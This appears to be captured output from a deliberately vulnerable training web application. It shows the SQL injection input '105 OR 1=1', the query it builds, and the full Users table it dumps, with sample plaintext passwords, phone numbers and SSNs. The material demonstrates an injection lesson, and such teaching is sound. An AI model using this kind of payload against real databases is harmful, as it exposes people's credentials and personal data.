 Searching for --> 105 OR 1=1
Using query --> SELECT * FROM Users WHERE ssn = 105 OR 1=1
Users
ID Email First Name Last Name Office Password Phone SSN
1 jjones@mail.m4i.remote Jimmy Jones Marketing cowboys 555-1212 111111111
2 gsmith@mail.m4i.remote George Smith Marketing gsmith 555-2233 222222222
3 zep69@mail.m4i.remote Jimmy Page Management jimpage 555-4455 333333333
4 doors@mail.m4i.local The Doors Music PeopleAre5tange 555-6677 444556666
5 basslz@mail.m4i.remote John Paul Jones Machine jonesy 555-7788 555555555
6 wilma@mail.m4i.remote Wilma Flintstone Marketing stone 555-1111 777777777
7 bassman@mail.m4i.remote Roger Waters Machine howdy 555-2222 888888888
8 nick@mail.m4i.remote Nick Mason Marketing partner 555-3333 999999999
9 dilbert@mail.m4i.remote Dilbert Management pointy-hair 555-5555 101010101
10 Orange server room combo 65113 65113 65113
11 mmcfly@mail.m4i.local Marty McFly Medical fluxcapacitor 555-3698 123455555
11 davidkennedy1@mail.m4i.local David Kennedy Mitnick passwd masked 555-1337 123455577
11 davidkennedy2@mail.m4i.local David Kennedy Mitnick passwd masked 555-1337 123455577
11 davidkennedy3@mail.m4i.local David Kennedy Mitnick passwd masked 555-1337 123455577
11 davidkennedy4@mail.m4i.local David Kennedy Mitnick passwd masked 555-1337 123455577
11 davidkennedy5@mail.m4i.local David Kennedy Mitnick passwd masked 555-1337 123455577
11 davidkennedy6@mail.m4i.local David Kennedy Mitnick passwd masked 555-1337 123455577
11 davidkennedy7@mail.m4i.local David Kennedy Mitnick passwd masked 555-1337 123455577
11 davidkennedy8@mail.m4i.local David Kennedy Mitnick passwd masked 555-1337 123455577
11 davidkennedy9@mail.m4i.local David Kennedy Mitnick passwd masked 555-1337 123455577
11 davidkennedy10@mail.m4i.local David Kennedy Mitnick passwd masked 555-1337 123455577
11 davidkennedy11@mail.m4i.local David Kennedy Mitnick passwd masked 555-1337 123455577
11 davidkennedy12@mail.m4i.local David Kennedy Mitnick passwd masked 555-1337 123455577